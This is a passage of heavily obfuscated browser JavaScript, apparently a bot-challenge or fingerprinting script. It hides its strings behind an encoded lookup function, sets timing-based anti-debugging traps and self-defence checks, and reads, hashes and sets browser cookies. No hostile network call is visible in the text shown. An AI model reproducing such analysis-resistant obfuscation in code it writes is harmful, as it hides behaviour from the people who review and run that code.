_0x5d6565(_0x10b839,_0x1b7a0b){return _0x10b839>>_0x1b7a0b;},'\x74\x54\x70':function _0x3e019a(_0xc1a332,_0x3cdf81){return _0xc1a332&_0x3cdf81;},'\x71\x48\x47':function _0x5afc9e(_0x42a55a,_0x27750d){return _0x42a55a&_0x27750d;}};var _0x2b480c=_0x053a('0xb', '\x41\x46\x40\x5a')[_0x053a('0xc', '\x67\x64\x6a\x55')]('\x7c'),_0x1b1b0d=0x0;while(!![]){switch(_0x2b480c[_0x1b1b0d++]){case'\x30':var _0x31cc3a,_0x31d03d,_0x24aeb0;continue;case'\x31':return _0x45386d;continue;case'\x32':_0x1cb919=0x0;continue;case'\x33':_0x30d4b5=_0x21182e[_0x053a('0xd', '\x30\x5a\x25\x39')];continue;case'\x34':_0x45386d='';continue;case'\x35':while(_0x46cbde[_0x053a('0xe', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x31cc3a=_0x21182e[_0x053a('0xf', '\x66\x25\x57\x5d')](_0x1cb919++)&0xff;if(_0x46cbde[_0x053a('0x10', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x31cc3a>>0x2);_0x45386d+=_0x1ae881[_0x053a('0x12', '\x57\x51\x36\x70')](_0x46cbde[_0x053a('0x13', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x14', '\x47\x47\x6f\x25')](_0x31cc3a,0x3),0x4));_0x45386d+='\x3d\x3d';break;}_0x31d03d=_0x21182e[_0x053a('0x15', '\x79\x77\x6f\x42')](_0x1cb919++);if(_0x46cbde[_0x053a('0x16', '\x55\x56\x46\x29')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x17', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x18', '\x39\x56\x25\x23')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x19', '\x72\x66\x57\x29')](_0x46cbde[_0x053a('0x1a', '\x30\x5a\x25\x39')](_0x46cbde[_0x053a('0x1b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x1c', '\x52\x4f\x39\x47')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x1d', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x1e', '\x6f\x49\x23\x24')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x1f', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x20', '\x64\x30\x37\x5e')](_0x46cbde[_0x053a('0x21', '\x26\x6b\x67\x65')](_0x31d03d,0xf),0x2));_0x45386d+='\x3d';break;}_0x24aeb0=_0x21182e[_0x053a('0x22', '\x47\x5b\x79\x4e')](_0x1cb919++);_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x46cbde[_0x053a('0x23', '\x65\x4f\x56\x35')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x24', '\x72\x4d\x68\x26')](_0x46cbde[_0x053a('0x25', '\x61\x4d\x26\x78')](_0x46cbde[_0x053a('0x26', '\x48\x6c\x61\x54')](_0x46cbde[_0x053a('0x27', '\x75\x4e\x77\x4e')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x28', '\x5b\x46\x5d\x4c')](_0x46cbde[_0x053a('0x29', '\x41\x77\x32\x66')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x2a', '\x6c\x6f\x47\x28')](_0x46cbde[_0x053a('0x2b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x2c', '\x64\x59\x51\x55')](_0x31d03d,0xf)<<0x2,_0x46cbde[_0x053a('0x2d', '\x26\x6b\x67\x65')](_0x24aeb0,0xc0)>>0x6));_0x45386d+=_0x1ae881[_0x053a('0x2e', '\x65\x4f\x56\x35')](_0x46cbde[_0x053a('0x2f', '\x48\x6c\x61\x54')](_0x24aeb0,0x3f));}continue;case'\x36':var _0x45386d,_0x1cb919,_0x30d4b5;continue;case'\x37':var _0x1ae881=_0x053a('0x30', '\x6c\x6f\x47\x28');continue;}break;}}function _0x2e2e31(_0x596e31){var _0x3eb89a=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3eb89a();var _0x229dc5={'\x5a\x68\x73':function _0x19c2ea(_0x2ad44d,_0x2ce6a1){return _0x40959d[_0x053a('0x31', '\x5b\x46\x5d\x4c')](_0x2ad44d,_0x2ce6a1);}};return function(_0x4de7b8){_0x2d6d32+=_0x4de7b8;return _0x229dc5[_0x053a('0x32', '\x6e\x54\x37\x51')](_0x596e31,_0x4de7b8);};}function _0x5fed97(){var _0x493f22={'\x75\x75\x6e':function _0x15e0e7(_0x207acb,_0x317b8b){return _0x207acb<_0x317b8b;},'\x6d\x57\x47':function _0x12eb95(_0x19832c,_0x4df640){return _0x19832c+_0x4df640;}};var _0x28107f=_0x053a('0x33', '\x47\x47\x6f\x25')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x2ed1d5=0x0;while(!![]){switch(_0x28107f[_0x2ed1d5++]){case'\x30':_0x3c2786();continue;case'\x31':var _0x11ac09=new _0x5012ed[_0x053a('0x35', '\x26\x6b\x67\x65')]();continue;case'\x32':var _0x3859de=_0x352cac[_0x053a('0x36', '\x4c\x45\x37\x63')][_0x053a('0x37', '\x72\x4d\x68\x26')]('\x3b');continue;case'\x33':for(var _0x5e20c5=0x0;_0x493f22[_0x053a('0x38', '\x47\x47\x6f\x25')](_0x5e20c5,_0x3859de[_0x053a('0x39', '\x52\x76\x29\x52')]);_0x5e20c5++){var _0x191175=_0x3859de[_0x5e20c5][_0x053a('0x3a', '\x64\x30\x37\x5e')](0x0,_0x3859de[_0x5e20c5][_0x053a('0x3b', '\x39\x56\x25\x23')]('\x3d'));var _0x452daa=_0x3859de[_0x5e20c5][_0x053a('0x3c', '\x67\x64\x6a\x55')](_0x493f22[_0x053a('0x3d', '\x26\x6b\x67\x65')](_0x3859de[_0x5e20c5][_0x053a('0x3e', '\x6f\x49\x23\x24')]('\x3d'),0x1),_0x3859de[_0x5e20c5][_0x053a('0x3f', '\x30\x61\x4e\x36')]);if(_0x375880[_0x053a('0x40', '\x65\x4f\x56\x35')](_0x191175)){_0x11ac09[_0x11ac09[_0x053a('0x41', '\x57\x33\x47\x6c')]]=_0x452daa;}}continue;case'\x34':return _0x11ac09;continue;case'\x35':var _0x375880=new _0x5012ed[_0x053a('0x42', '\x30\x5a\x25\x39')](_0x053a('0x43', '\x6f\x6d\x4c\x24'));continue;}break;}}function _0x12b5e1(_0x3ae334){var _0x301440={'\x47\x45\x62':function _0x386aa7(_0x15c672,_0x48bc69,_0x2a0d4b,_0x4a72d6){return _0x15c672(_0x48bc69,_0x2a0d4b,_0x4a72d6);},'\x58\x51\x52':function _0x181980(_0x5ea62d){return _0x5ea62d();},'\x47\x79\x6e':function _0xe2e79f(_0x2e2c4c,_0x1da070){return _0x2e2c4c%_0x1da070;},'\x4e\x47\x46':function _0x3c6238(_0x1727aa,_0x228db9){return _0x1727aa|_0x228db9;},'\x54\x48\x53':function _0x5413e5(_0x44d50d,_0x2d302c){return _0x44d50d/_0x2d302c;},'\x75\x6b\x75':function _0x4a56f1(_0x580173,_0x20056f){return _0x580173<_0x20056f;},'\x75\x75\x46':function _0x2d0ea3(_0x5a8c9c,_0x17d4f6){return _0x5a8c9c+_0x17d4f6;},'\x78\x48\x50':function _0x2c4849(_0x36c250,_0x369940){return _0x36c250(_0x369940);},'\x6d\x6e\x6d':function _0x31af03(_0x53cc04,_0x2451a5){return _0x53cc04+_0x2451a5;},'\x41\x65\x72':function _0x491ffc(_0x488029,_0x24792f){return _0x488029-_0x24792f;},'\x45\x63\x4a':function _0x1b493d(_0x510bd7,_0x1a4f12){return _0x510bd7<_0x1a4f12;},'\x6a\x73\x52':function _0x9cd492(_0x5518d0,_0x5a7d2b){return _0x5518d0+_0x5a7d2b;},'\x56\x67\x4c':function _0x5b3401(_0x4c4872){return _0x4c4872();}};var _0x4a0426=_0x053a('0x44', '\x30\x61\x4e\x36')[_0x053a('0x45', '\x38\x6b\x51\x52')]('\x7c'),_0x257cdc=0x0;while(!![]){switch(_0x4a0426[_0x257cdc++]){case'\x30':_0x301440[_0x053a('0x46', '\x55\x56\x46\x29')](_0x36bda1,_0x053a('0x47', '\x55\x56\x46\x29'),_0x29fb92,0x14);continue;case'\x31':var _0x8942c4=[];continue;case'\x32':var _0x22a34e=_0x23971f[_0x053a('0x48', '\x57\x51\x36\x70')](function(_0x2ca08d){return _0x40959d[_0x053a('0x49', '\x34\x6e\x5b\x4b')](_0x23971f[_0x2ca08d],_0x2bc111)?_0x4ccb99[_0x2ca08d]:'';})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x33':_0x301440[_0x053a('0x4b', '\x66\x25\x57\x5d')](_0x3c2786);continue;case'\x34':var _0x405166={'\x6b\x47\x50':function _0x1fb8b8(_0x16e2af,_0x4a868c){return _0x16e2af%_0x4a868c;},'\x72\x47\x72':function _0x159195(_0x32c9e3,_0x3e991b){return _0x32c9e3==_0x3e991b;},'\x64\x62\x70':function _0x556a82(_0x41e119,_0x5743bf){return _0x301440[_0x053a('0x4c', '\x6e\x76\x53\x52')](_0x41e119,_0x5743bf);},'\x77\x4d\x5a':function _0xfeed68(_0x39f8bd,_0xc11523){return _0x301440[_0x053a('0x4d', '\x35\x48\x5b\x74')](_0x39f8bd,_0xc11523);},'\x42\x61\x48':function _0xe890ce(_0x4bf9d2,_0x33d729){return _0x301440[_0x053a('0x4e', '\x61\x29\x65\x65')](_0x4bf9d2,_0x33d729);}};continue;case'\x35':var _0x2bd88b=_0x8942c4[_0x053a('0x4f', '\x26\x6b\x67\x65')](function(_0x6cc41f){return _0x405166[_0x053a('0x50', '\x5d\x6a\x41\x42')](_0x405166[_0x053a('0x51', '\x48\x6c\x61\x54')](_0x6cc41f,_0x2bc111),_0x472e64)?_0x5a74ea[_0x6cc41f/_0x2bc111]:_0x22a34e[_0x405166[_0x053a('0x52', '\x39\x56\x25\x23')](_0x405166[_0x053a('0x53', '\x4e\x6b\x58\x54')](_0x6cc41f,_0x2bc111),_0x472e64)];})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x36':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x54', '\x26\x6b\x67\x65')](_0xa9939e,_0x3284b1[_0x053a('0x55', '\x48\x6c\x61\x54')]);_0xa9939e++){_0x83a1e2[_0xa9939e]=_0x10db48(_0x301440[_0x053a('0x56', '\x64\x30\x37\x5e')](_0x3ae334,_0x3284b1[_0xa9939e]));}continue;case'\x37':var _0x3284b1=_0x301440[_0x053a('0x57', '\x79\x77\x6f\x42')](_0x5fed97);continue;case'\x38':_0x29fb92=_0x301440[_0x053a('0x58', '\x68\x55\x79\x4d')](btoa,_0x301440[_0x053a('0x59', '\x5a\x5d\x6b\x7a')](_0x053a(_0x301440[_0x053a('0x5a', '\x61\x4d\x26\x78')](_0x53a0[_0x053a('0x5b', '\x45\x69\x77\x59')],0x1),_0x57894f[_0x053a('0x5c', '\x39\x56\x45\x70')](0x0,0x5))+_0x053a('0x5d', '\x30\x5a\x25\x39'),_0x1449a6)+_0x053a('0x5e', '\x75\x4e\x77\x4e')+_0x1e2e76);continue;case'\x39':var _0x83a1e2=new _0x5012ed[_0x053a('0x5f', '\x41\x77\x32\x66')](_0x3284b1[_0x053a('0x60', '\x5d\x6a\x41\x42')]);continue;case'\x31\x30':for(var _0x5ba130=0x0;_0x301440[_0x053a('0x61', '\x45\x69\x77\x59')](_0x5ba130,_0x301440[_0x053a('0x62', '\x79\x77\x6f\x42')](_0x5a74ea[_0x053a('0x63', '\x5a\x5d\x6b\x7a')],_0x22a34e[_0x053a('0x64', '\x4e\x6b\x58\x54')]));_0x5ba130++){_0x8942c4[_0x053a('0x65', '\x5d\x6a\x41\x42')](_0x5ba130);}continue;case'\x31\x31':var _0x1e2e76='';continue;case'\x31\x32':var _0x23971f=[];continue;case'\x31\x33':var _0x472e64=0x0;continue;case'\x31\x34':var _0x4ccb99=_0x053a('0x66', '\x6f\x6d\x4c\x24');continue;case'\x31\x35':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x67', '\x55\x56\x46\x29')](_0xa9939e,_0x57894f[_0x053a('0x39', '\x52\x76\x29\x52')]);_0xa9939e++){_0x1e2e76+=(_0x57894f[_0x053a('0x68', '\x30\x5a\x25\x39')](_0xa9939e)+_0x1449a6[_0x053a('0x69', '\x75\x4e\x77\x4e')](_0x301440[_0x053a('0x6a', '\x57\x51\x36\x70')](_0xa9939e,_0x1449a6[_0x053a('0x6b', '\x55\x56\x46\x29')])))[_0x053a('0x6c', '\x72\x4d\x68\x26')](0x10);}continue;case'\x31\x36':for(var _0x4de886=0x0;_0x4de886<_0x4ccb99[_0x053a('0x6d', '\x4d\x47\x72\x30')];_0x4de886++){_0x23971f[_0x053a('0x6e', '\x41\x77\x32\x66')](_0x4de886);}continue;case'\x31\x37':_0x53a0[_0x053a('0x6f', '\x21\x7a\x34\x76')](_0x301440[_0x053a('0x70', '\x79\x77\x6f\x42')](btoa,_0x3ae334));continue;case'\x31\x38':var _0x8e409a='\xcd\x9b\x1d\x33\x77\x94\x65\x2c';var _0xecd3f4=0x2;var _0xd9bd42=0x0;var _0x67b76b=[];for(var _0x68ffd5=0x0;_0x68ffd5<_0x8e409a['\x6c\x65\x6e\x67\x74\x68'];_0x68ffd5++){_0x67b76b['\x70\x75\x73\x68'](_0x68ffd5);}var _0x8a6fa7=_0x67b76b.map(function(_0xb0957c){return (_0x67b76b[_0xb0957c]%_0xecd3f4)?'':_0x8e409a[_0xb0957c];})['\x6a\x6f\x69\x6e']('');var _0x917e9d=_0x67b76b.map(function(_0xa01b14){return (_0x67b76b[_0xa01b14]%_0xecd3f4)?_0x8e409a[_0xa01b14]:'';})['\x6a\x6f\x69\x6e']('');var _0x5711a4=[];for(var _0x8fc38c=0x0;_0x8fc38c<_0x8a6fa7['\x6c\x65\x6e\x67\x74\x68']+_0x917e9d['\x6c\x65\x6e\x67\x74\x68'];_0x8fc38c++){_0x5711a4['\x70\x75\x73\x68'](_0x8fc38c);}var _0x6a3861=_0x5711a4.map(function(_0x30798a){return _0x30798a%_0xecd3f4==_0xd9bd42?_0x8a6fa7[_0x30798a/_0xecd3f4]:_0x917e9d[_0x30798a/_0xecd3f4|_0xd9bd42];})['\x6a\x6f\x69\x6e']('');var _0x5a1702='\x2c\x74\x25\x6f\x50\x30\x7c\x4c';var _0x346c04='';var _0xf01856='';for (var _0x2becd9=0x0;_0x2becd9<0x2;_0x2becd9++){_0x346c04+=_0x5a1702[_0x2becd9];}for (var _0xa35245=0x2;_0xa35245<_0x5a1702['\x6c\x65\x6e\x67\x74\x68'];_0xa35245++){_0xf01856+=_0x5a1702[_0xa35245];}var _0x89cf5b='\x92\x0c\xdb\x26\xbe\xbe\xba\xed';var _0x7e1901=0x4;while(--_0x7e1901){_0x89cf5b=_0x89cf5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x89cf5b[0x0];}var _0xfac830=_0x89cf5b;var _0xe1f3a6=_0x89cf5b['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe1f3a6){_0xfac830=_0xfac830['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfac830[0x0];}var _0x57894f=_0x053a('0x72', _0x346c04+_0xf01856);continue;case'\x31\x39':_0x53a0[_0x053a('0x73', '\x68\x55\x79\x4d')]();continue;case'\x32\x30':var _0x1449a6=_0x83a1e2[_0x053a('0x74', '\x67\x64\x6a\x55')]();continue;case'\x32\x31':var _0x29fb92;continue;case'\x32\x32':_0x301440[_0x053a('0x75', '\x38\x6b\x51\x52')](_0x3c2786);continue;case'\x32\x33':var _0x2bc111=0x2;continue;case'\x32\x34':var _0x5a74ea=_0x23971f[_0x053a('0x76', '\x32\x56\x39\x26')](function(_0x3e81fd){return _0x405166[_0x053a('0x77', '\x64\x53\x4a\x5d')](_0x23971f[_0x3e81fd],_0x2bc111)?'':_0x4ccb99[_0x3e81fd];})[_0x053a('0x78', '\x26\x6b\x67\x65')]('');continue;}break;}}function _0x10db48(_0x444a30){var _0x5b0f26=0x0;for(var _0x503022=0x0;_0x40959d[_0x053a('0x79', '\x75\x4e\x77\x4e')](_0x503022,_0x444a30[_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x503022++){_0x5b0f26+=_0x444a30[_0x053a('0x7b', '\x68\x55\x79\x4d')](_0x503022);}_0x40959d[_0x053a('0x7c', '\x58\x29\x6f\x55')](_0x3c2786);return _0x5b0f26;}function _0x36bda1(_0x2fc3fd,_0x55b59e,_0x43b3bc){var _0x3e0a33={'\x72\x46\x64':function _0x129e4b(_0x5f505f,_0x4c69b4){return _0x5f505f+_0x4c69b4;},'\x4d\x7a\x75':function _0x2cbe72(_0x950644,_0x372852){return _0x950644+_0x372852;},'\x63\x4a\x72':function _0x5382d4(_0x4e42ad,_0x5aed15){return _0x4e42ad<_0x5aed15;},'\x64\x6f\x64':function _0x3d7b40(_0x4daa06,_0x215f8b){return _0x4daa06+_0x215f8b;},'\x6f\x6d\x4f':function _0x47092e(_0x1c0b4a,_0x550578){return _0x1c0b4a%_0x550578;},'\x4a\x4b\x4d':function _0x399a69(_0x353d8e,_0x3448c4){return _0x353d8e%_0x3448c4;},'\x5a\x6d\x4a':function _0x5693e6(_0x4dbab0,_0x9bf512){return _0x4dbab0/_0x9bf512;},'\x6b\x48\x56':function _0x2c606d(_0x266852,_0x309fa1){return _0x266852|_0x309fa1;}};var _0x3e31d1=_0x053a('0x7d', '\x25\x29\x41\x4c')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x3a0c85=0x0;while(!![]){switch(_0x3e31d1[_0x3a0c85++]){case'\x30':if(_0x43b3bc){var _0x26f131=new _0x5012ed[_0x053a('0x7f', '\x30\x5a\x25\x39')]();_0x26f131[_0x053a('0x80', '\x5a\x5d\x6b\x7a')](_0x3e0a33[_0x053a('0x81', '\x66\x25\x57\x5d')](_0x26f131[_0x053a('0x82', '\x52\x76\x29\x52')](),_0x43b3bc*0x3e8));var _0x5067a1=_0x3e0a33[_0x053a('0x83', '\x47\x47\x6f\x25')](_0x053a('0x84', '\x41\x77\x32\x66'),_0x26f131[_0x053a('0x85', '\x67\x64\x6a\x55')]());}continue;case'\x31':for(var _0xd2a2c5=0x0;_0x3e0a33[_0x053a('0x86', '\x52\x76\x29\x52')](_0xd2a2c5,_0x120050[_0x053a('0x87', '\x57\x51\x36\x70')]);_0xd2a2c5++){_0x4e1ce8[_0x053a('0x88', '\x6c\x6f\x47\x28')](_0xd2a2c5);}continue;case'\x32':var _0x17c0f3=[];continue;case'\x33':var _0x4e1ce8=[];continue;case'\x34':var _0x4c97fe=0x2;continue;case'\x35':var _0x192ae7=_0x17c0f3[_0x053a('0x89', '\x72\x4d\x68\x26')](function(_0x2f889b){return _0x3076dc[_0x053a('0x8a', '\x38\x6b\x51\x52')](_0x2f889b,_0x4c97fe)==_0x4756da?_0x31a38d[_0x3076dc[_0x053a('0x8b', '\x72\x4d\x68\x26')](_0x2f889b,_0x4c97fe)]:_0x9f45c2[_0x3076dc[_0x053a('0x8c', '\x6f\x49\x23\x24')](_0x2f889b/_0x4c97fe,_0x4756da)];})[_0x053a('0x8d', '\x4e\x6b\x58\x54')]('');continue;case'\x36':_0x352cac[_0x053a('0x8e', '\x61\x4d\x26\x78')]=_0x3e0a33[_0x053a('0x8f', '\x39\x56\x45\x70')](_0x3e0a33[_0x053a('0x90', '\x35\x48\x5b\x74')](_0x3e0a33[_0x053a('0x91', '\x45\x69\x77\x59')](_0x2fc3fd+'\x3d',_0x55b59e),_0x5067a1),_0x053a('0x92', '\x6f\x6d\x4c\x24'));continue;case'\x37':var _0x5067a1='';continue;case'\x38':var _0x120050=_0x053a('0x93', '\x47\x47\x6f\x25');continue;case'\x39':var _0x4756da=0x0;continue;case'\x31\x30':var _0x9f45c2=_0x4e1ce8[_0x053a('0x94', '\x55\x56\x46\x29')](function(_0x30daa4){return _0x3076dc[_0x053a('0x95', '\x41\x46\x40\x5a')](_0x4e1ce8[_0x30daa4],_0x4c97fe)?_0x120050[_0x30daa4]:'';})[_0x053a('0x96', '\x57\x51\x36\x70')]('');continue;case'\x31\x31':var _0x31a38d=_0x4e1ce8[_0x053a('0x97', '\x6e\x54\x37\x51')](function(_0x384dab){return _0x3076dc[_0x053a('0x98', '\x21\x7a\x34\x76')](_0x4e1ce8[_0x384dab],_0x4c97fe)?'':_0x120050[_0x384dab];})[_0x053a('0x99', '\x41\x46\x40\x5a')]('');continue;case'\x31\x32':for(var _0x2b3b72=0x0;_0x2b3b72<_0x31a38d[_0x053a('0x9a', '\x28\x5b\x72\x64')]+_0x9f45c2[_0x053a('0x9b', '\x61\x4d\x26\x78')];_0x2b3b72++){_0x17c0f3[_0x053a('0x9c', '\x32\x56\x39\x26')](_0x2b3b72);}continue;case'\x31\x33':var _0x3076dc={'\x54\x63\x58':function _0x59a26c(_0x2bd5c0,_0x57016c){return _0x3e0a33[_0x053a('0x9d', '\x57\x33\x47\x6c')](_0x2bd5c0,_0x57016c);},'\x56\x51\x44':function _0x46633e(_0x5a0e4e,_0x9d8445){return _0x3e0a33[_0x053a('0x9e', '\x5d\x6a\x41\x42')](_0x5a0e4e,_0x9d8445);},'\x4a\x49\x56':function _0x5b1146(_0x311769,_0x4a4bc9){return _0x3e0a33[_0x053a('0x9f', '\x6c\x6f\x47\x28')](_0x311769,_0x4a4bc9);},'\x4f\x72\x70':function _0x17fa56(_0xa31de0,_0x217c6d){return _0x3e0a33[_0x053a('0xa0', '\x6c\x6f\x47\x28')](_0xa31de0,_0x217c6d);},'\x4d\x6c\x6b':function _0x5d14b0(_0x332086,_0x2d7394){return _0x3e0a33[_0x053a('0xa1', '\x64\x30\x37\x5e')](_0x332086,_0x2d7394);}};continue;}break;}}function _0x453416(){var _0x21ea75={'\x76\x63\x79':function _0x518940(_0x503884,_0xdfc503){return _0x503884!==_0xdfc503;},'\x4c\x78\x57':function _0x781622(_0x332c26,_0x5769b4){return _0x40959d[_0x053a('0xa2', '\x58\x29\x6f\x55')](_0x332c26,_0x5769b4);},'\x6f\x64\x64':function _0x2b6c04(_0x482513,_0x56034d){return _0x40959d[_0x053a('0xa3', '\x25\x29\x41\x4c')](_0x482513,_0x56034d);},'\x46\x43\x6d':function _0x2e50d5(_0x4d9cf4,_0xf3d222){return _0x40959d[_0x053a('0xa4', '\x6c\x6f\x47\x28')](_0x4d9cf4,_0xf3d222);},'\x76\x45\x64':function _0x1f1d65(_0x452315,_0x118c2e){return _0x40959d[_0x053a('0xa5', '\x6e\x54\x37\x51')](_0x452315,_0x118c2e);}};function _0x321e4c(_0x1b933e){if(_0x21ea75[_0x053a('0xa6', '\x64\x30\x37\x5e')](_0x21ea75[_0x053a('0xa7', '\x34\x6e\x5b\x4b')]('',_0x21ea75[_0x053a('0xa8', '\x45\x69\x77\x59')](_0x1b933e,_0x1b933e))[_0x053a('0xa9', '\x52\x4f\x39\x47')],0x1)||_0x21ea75[_0x053a('0xaa', '\x47\x5b\x79\x4e')](_0x1b933e%0x14,0x0)){(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xac', '\x79\x77\x6f\x42'))());}else{(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xad', '\x26\x6b\x67\x65'))());}return _0x21ea75[_0x053a('0xae', '\x6e\x76\x53\x52')](_0x321e4c,++_0x1b933e);}try{return _0x40959d[_0x053a('0xaf', '\x39\x56\x45\x70')](_0x321e4c,0x0);}catch(_0x5e63d2){}};function _0x3c2786(){if(_0x40959d[_0x053a('0xb0', '\x48\x6c\x61\x54')](new _0x5012ed[_0x053a('0xb1', '\x6e\x76\x53\x52')]()[_0x053a('0xb2', '\x26\x6b\x67\x65')]()-_0x276c7a,0x1f4)){_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x453416);}}function _0x1a7f42(_0x382c1e){var _0x5282ae={'\x48\x79\x56':function _0x16816c(_0x4936c7,_0x350973){return _0x4936c7<_0x350973;},'\x70\x69\x47':function _0x59ebaa(_0x31a154,_0x6e6d34){return _0x31a154!==_0x6e6d34;},'\x78\x4f\x6e':function _0x5ad93a(_0xbfc31){return _0xbfc31();},'\x63\x7a\x66':function _0x137c2c(_0x168a59,_0x48085b){return _0x168a59+_0x48085b;},'\x6f\x44\x71':function _0x2d8506(_0x40e286,_0x20c6fd){return _0x40e286(_0x20c6fd);},'\x73\x57\x49':function _0x1ea25e(_0x1ef085,_0x3c98cd){return _0x1ef085+_0x3c98cd;},'\x6e\x43\x6a':function _0x3e4ce0(_0x3fefba,_0x3d8719){return _0x3fefba===_0x3d8719;},'\x4d\x43\x51':function _0x4d8dda(_0x25c04c,_0x47162b){return _0x25c04c(_0x47162b);},'\x45\x6f\x4f':function _0x568bb1(_0x40e9ff,_0x16432b){return _0x40e9ff+_0x16432b;},'\x69\x51\x6b':function _0x459c73(_0x3403dd,_0x4a3fa5){return _0x3403dd(_0x4a3fa5);},'\x69\x59\x71':function _0x331005(_0x2bc99d,_0x599e4c){return _0x2bc99d+_0x599e4c;},'\x68\x45\x54':function _0x4338f9(_0x20803a,_0x19516b){return _0x20803a(_0x19516b);},'\x78\x4f\x71':function _0x2f55f8(_0x39c24c,_0x427da4){return _0x39c24c(_0x427da4);},'\x55\x7a\x55':function _0x90a78(_0x350a90,_0x33c7a7){return _0x350a90(_0x33c7a7);},'\x57\x63\x76':function _0x3c266d(_0x4bd8a7,_0x144a0b){return _0x4bd8a7(_0x144a0b);},'\x4d\x49\x57':function _0x1092e6(_0x5ea99a,_0xb920c6){return _0x5ea99a===_0xb920c6;},'\x6b\x61\x4e':function _0x3896d4(_0x43f209,_0x541689){return _0x43f209(_0x541689);},'\x59\x45\x67':function _0x4a19fe(_0x541f3e,_0x2919ec){return _0x541f3e(_0x2919ec);},'\x75\x4f\x44':function _0x2879b0(_0x161718,_0x4ed903){return _0x161718+_0x4ed903;}};var _0x5a77c0=_0x053a('0xb4', '\x52\x76\x29\x52')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x125063=0x0;while(!![]){switch(_0x5a77c0[_0x125063++]){case'\x30':for(var _0x519040=0x0;_0x5282ae[_0x053a('0xb5', '\x32\x56\x39\x26')](_0x519040,_0x382c1e[_0x053a('0xb6', '\x72\x66\x57\x29')]);_0x519040++){var _0x4a03f1=_0x382c1e[_0x519040][0x0];var _0x1d122f=_0x382c1e[_0x519040][0x2];switch(_0x382c1e[_0x519040][0x1]){case _0x053a('0xb7', '\x21\x7a\x34\x76'):try{if(_0x5282ae[_0x053a('0xb8', '\x67\x64\x6a\x55')](typeof _0x5282ae[_0x053a('0xb9', '\x34\x6e\x5b\x4b')](_0x1d122f),_0x053a('0xba', '\x57\x33\x47\x6c'))){_0x2ef403[_0x2ef403[_0x053a('0x55', '\x48\x6c\x61\x54')]]=_0x42a281(_0x5282ae[_0x053a('0xbb', '\x41\x77\x32\x66')](_0x4a03f1,_0x053a('0xbc', '\x70\x6e\x33\x21')));}else{_0x2ef403[_0x2ef403[_0x053a('0xbd', '\x34\x6e\x5b\x4b')]]=_0x5282ae[_0x053a('0xbe', '\x39\x56\x45\x70')](_0x42a281,_0x5282ae[_0x053a('0xbf', '\x5d\x6a\x41\x42')](_0x4a03f1,_0x053a('0xc0', '\x47\x47\x6f\x25')));}}catch(_0xf3ea4b){_0x2ef403[_0x2ef403[_0x053a('0xc1', '\x47\x47\x6f\x25')]]=_0x42a281(_0x5282ae[_0x053a('0xc2', '\x41\x46\x40\x5a')](_0x4a03f1,_0x053a('0xc3', '\x70\x6e\x33\x21')));}break;case _0x053a('0xc4', '\x72\x66\x57\x29'):try{try{_0x410c5b=_0x5282ae[_0x053a('0xc5', '\x66\x25\x57\x5d')](_0x1d122f);if(_0x5282ae[_0x053a('0xc6', '\x66\x25\x57\x5d')](typeof _0x410c5b,_0x053a('0xc7', 